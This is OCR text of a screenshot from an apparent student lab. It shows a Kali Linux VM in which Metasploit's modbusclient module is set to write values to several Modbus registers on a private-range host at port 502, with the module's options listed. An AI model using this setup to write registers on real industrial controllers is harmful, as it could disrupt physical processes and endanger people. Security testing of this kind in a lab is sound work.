 Kali-Linux-2021.4a-virtualbox-amd64 Clone [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
2
14:33
Trash
File System
Home
TFG
wireshark-
pcaps
wireshark-
pcaps.zip
modbus-
discover.nse
kali@kali: ~
File Actions Edit View Help
msf6 auxiliary(scanner/scada/modbusclient) > set NUMBER 5
NUMBER ⇒ 5
msf6 auxiliary(scanner/scada/modbusclient) > set DATA_REGISTERS 2000,3000,4000,5000,6000
DATA_REGISTERS ⇒ 2000,3000,4000,5000,6000
msf6 auxiliary(scanner/scada/modbusclient) > set ACTION WRITE_REGISTERS
ACTION ⇒ WRITE_REGISTERS
msf6 auxiliary(scanner/scada/modbusclient) > show options
Module options (auxiliary/scanner/scada/modbusclient):
Name Current Setting Required Description
DATA 1000 no Data to write (WRITE_COIL and WRITE_REGISTER modes only)
DATA_ADDRESS 10 yes Modbus data address
DATA_COILS no Data in binary to write (WRITE_COILS mode only) e.g. 0110
DATA_REGISTERS 2000,3000,4000,5000,6000 no Words to write to each register separated with a comma (WRITE_REGISTERS mode only) e.g. 1,2,3,4
NUMBER 5 no Number of coils/registers to read (READ_COILS, READ_DISCRETE_INPUTS, READ_HOLDING_REGISTERS, READ_INPUT_REGISTERS m
odes only)
RHOSTS 192.168.100.3 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 502 yes The target port (TCP)
UNIT_NUMBER 1 no Modbus unit number
Auxiliary action:
Name Description
WRITE_REGISTERS Write words to several registers
msf6 auxiliary(scanner/scada/modbusclient) >
CTRL DERECHA
Escribe aquí para buscar
16°C
ESP
8:33 PM
4/23/2022
4